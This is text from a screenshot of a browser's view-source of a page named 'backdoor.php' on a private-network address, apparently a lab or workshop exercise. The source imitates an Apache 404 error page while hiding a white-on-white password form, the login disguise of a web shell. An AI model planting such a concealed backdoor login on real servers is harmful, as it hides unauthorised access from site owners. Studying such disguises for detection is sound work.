 http://192.168.0.246/vworkshop/kgbbackdoor/backdoor.php - Mozilla Firefox
http://192.1...backdoor.php × http://192.168.0.246/vwo... × +
view-source:http://192.168.0.246/vworkshop/kgbbackdoor Search
1 <h1>Not Found</h1>
2 <p>The requested URL was not found on this server.</p>
3 <p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.</p>
4 <hr>
5 <address>Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
6 <style>
7 input { margin:0;background-color:#fff;border:1px solid #fff; }
8 </style>
9 <pre align=center>
10 <form method=post>
11 <input type=password name=pass>
12 </form></pre>